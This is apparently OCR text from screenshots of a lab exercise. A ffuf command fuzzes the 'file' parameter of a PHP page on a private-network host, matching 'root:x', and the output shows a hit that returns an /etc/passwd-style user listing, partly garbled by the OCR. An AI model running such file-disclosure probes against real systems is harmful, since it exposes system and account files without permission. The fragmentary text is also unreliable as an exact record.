 muxue@ubuntu-server-18:~/tools/ffuf$ ./ffuf -u http://192.168.0.105/file.php?file=FUZZ -w filename.txt -mr "root:x"
v1.2.1
:: Method : GET
:: URL : http://192.168.0.105/file.php?file=FUZZ
:: Wordlist : FUZZ: filename.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: root:x
root.txt [Status: 200, Size: 1588, Words: 9, Lines: 31]
:: Progress: [3/3] :: Job [1/1] :: 58 req/sec :: Duration: [0:00:01] :: Errors: 0 ::
muxue@ubuntu-server-18:~/tools/ffuf$
192.168.0.105/file.php?file=root.
192.168.0.105/file.php?file=root.txt
导入书签... Remix - Ethereum IDE Remix - Ethereum I...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:6
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:1
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Ma
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:s
/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bi
/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologi
/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:655
muxue:x:1000:1000:muxue:/home/muxue:/bin/bash